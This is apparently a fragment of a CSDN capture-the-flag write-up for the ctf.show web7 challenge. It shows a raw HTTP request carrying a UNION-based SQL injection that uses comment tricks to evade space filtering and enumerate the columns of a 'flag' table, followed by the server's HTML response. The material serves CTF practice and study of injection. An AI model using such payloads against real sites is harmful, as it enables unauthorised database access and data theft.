 GET
/index.php/?id=3/**/union/**/select/**/1,(select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema="web7"/**/and/**/table_name="flag"),3# HTTP/1.1
Host: 6bc51814-fe26-4a71-ad5e-6964c37161a7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1

X-Powered-By: PHP/7.3.11
Content-Length: 1186

<html lang="zh-CN">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web7</title>
</head>
<body>
<center>
<h2>ctf.show_web7</h2>
<hr>
</center>

<center><h4>I asked nothing</h4></center><br>I asked nothing， only stood at the edge of the wood behind the tree.

Languor was still upon the eyes of the dawn， and the dew in the air.

The lazy smell of the damp grass hung in the thin mist above the earth.

Under the banyan tree you were milking the cow with your hands， tender and fresh asbutter.

And I was standing still.

I did not come near you.

The sky woke with the sound of the gong at the temple.

The dust was raised in the road from the hoofs of the driven cattle.

With the gurgling pitchers at their hips， women came from the river.

Your bracelets were jingling， and foam brimming over the jar.

The morning wore on and I did not come near you.<br><center><h4>flag</h4></center><br>3<br><center><a href="index.php">文章列表</a></center><br>
</body>
</html>

CSDN @LZ_KaiHuang